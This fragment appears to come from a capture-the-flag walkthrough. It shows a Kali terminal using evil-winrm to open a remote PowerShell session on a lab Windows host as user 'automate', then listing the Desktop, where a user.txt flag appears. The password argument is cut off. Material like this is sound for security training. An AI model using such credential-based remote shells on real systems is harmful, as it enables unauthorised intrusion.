 ┌──(kali㉿kali)-[~]
└─$ evil-winrm -i 10.10.135.223 -u 'automate' -p '
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc()
on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\automate\Documents> dir
*Evil-WinRM* PS C:\Users\automate\Documents> cd ..\Desktop
*Evil-WinRM* PS C:\Users\automate\Desktop> dir
Directory: C:\Users\automate\Desktop
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----        6/21/2016   3:36 PM            527 EC2 Feedback.website
-a----        6/21/2016   3:36 PM            554 EC2 Microsoft Windows Guide.website
-a----        6/16/2023   4:35 PM             31 user.txt